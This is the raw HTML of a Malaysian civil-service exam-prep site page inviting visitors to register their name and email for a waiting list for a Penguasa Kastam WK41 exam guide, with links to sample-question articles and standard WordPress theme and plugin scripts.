		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Daftar Sistem Tempahan Panduan Peperiksaan Penguasa Kastam WK41</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                                            <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Daftar Sistem Tempahan Panduan Peperiksaan Penguasa Kastam WK41</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content tagdiv-type">
                                        <p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1223 size-medium" src="http://examptd.info/wp-content/uploads/2014/08/Contoh-Soalan-Peperiksaan-Penguasa-Kastam-W41-2014-300x401.jpg" alt="Contoh Soalan Peperiksaan Penguasa Kastam W41 2014" width="300" height="401" srcset="https://www.examptd.info/wp-content/uploads/2014/08/Contoh-Soalan-Peperiksaan-Penguasa-Kastam-W41-2014-300x401.jpg 300w, https://www.examptd.info/wp-content/uploads/2014/08/Contoh-Soalan-Peperiksaan-Penguasa-Kastam-W41-2014-314x420.jpg 314w, https://www.examptd.info/wp-content/uploads/2014/08/Contoh-Soalan-Peperiksaan-Penguasa-Kastam-W41-2014.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div class="o-form">
<div class="o-form-header">
<h2 id="o-form-title">DAFTAR NAMA &amp; EMAIL ANDA</h2>
<p id="o-form-description">Klik link di bawah dan daftar nama anda. Hebahan akan di buat terus ke email anda apabila jualan di buka.</p>
</div>
<form accept-charset="UTF-8" action="https://ar.gresponsive.com/subscribe.php" method="post">
<div class="o-form-row"><label for="FormValue_EmailAddress">Email Address</label><input id="FormValue_EmailAddress" name="FormValue_Fields[EmailAddress]" type="text" value="" /></div>
<div class="o-form-row"><label for="FormValue_CustomField244">Nama Anda:</label><input id="FormValue_CustomField244" name="FormValue_Fields[CustomField244]" type="text" value="" /></div>
<p><input id="FormButton_Subscribe" name="FormButton_Subscribe" type="submit" value="DAFTAR" /><input name="FormValue_ListID" type="hidden" value="2301" /><input id="FormValue_Command" name="FormValue_Command" type="hidden" value="Subscriber.Add" /></p>
</form>
<style type="text/css" media="screen">.o-form{background-color:#fff;border:1px solid #f2f2f2;}<br />.o-form form{margin:0px;padding:0px;}<br />.o-form .o-form-header{background-color:#f2f2f2;padding:9px;}<br />.o-form h2{font-family:Arial,sans-serif;font-size:18px;line-height:27px;margin:0px;padding:0px;}<br />.o-form p{font-family:Arial,sans-serif;font-size:12px;line-height:18px;margin:0px;padding:0px;}<br />.o-form .o-form-row{margin-top:9px;padding:0 9px;}<br />.o-form .o-form-row label{font-family:Arial,sans-serif;font-size:12px;display:block;font-weight:bold;}<br />.o-form input[type="submit"]{margin:20px 9px 18px 9px;}<br /></style>
</div>
<p>Tempahan bakal di buka dalam masa terdekat sekiranya panggilan peperiksaan dilakukan oleh pihak SPA Malaysia. Pastikan anda daftar ke dalam sistem tempahan terlebih dahulu. hebahan jualan akan dilakukan terus ke email anda.</p>
<p>Atau, anda boleh rujuk terlebih dahulu artikel berkaitan peperiksaan Penguasa Kastam WK41 di bawah.</p>
<ul>
<li><a href="http://examptd.info/contoh-soalan-peperiksaan-penguasa-kastam-gred-w41/">Contoh Soalan Penguasa Kastam WK41</a></li>
<li><a href="http://examptd.info/soalan-pengetahuan-am-penguasa-kastam-wk41/">Contoh Soalan Pengetahuan AM Penguasa Kastam</a></li>
<li><a href="http://examptd.info/contoh-soalan-daya-penyelesaian-masalah-matematik-penguasa-kastam-wk41/">Contoh Soalan Matematik Penguasa Kastam</a></li>
<li><a href="http://examptd.info/contoh-soalan-ujian-psikometrik-penguasa-kastam-wk41/">Contoh Soalan Psikometrik Penguasa Kastam</a></li>
<li><a href="http://examptd.info/bidang-tugas-penguasa-kastam-wk41/">Bidang Tugas Penguasa Kastam</a></li>
</ul>
<span class="cp-load-after-post"></span>                                    </div>
                            	<div class="comments" id="comments">
            </div> <!-- /.content -->
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769055336 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769055336 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769055336 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'http://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"9058\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "9058" ]);
/* ]]> */
</script>

</body>
</html>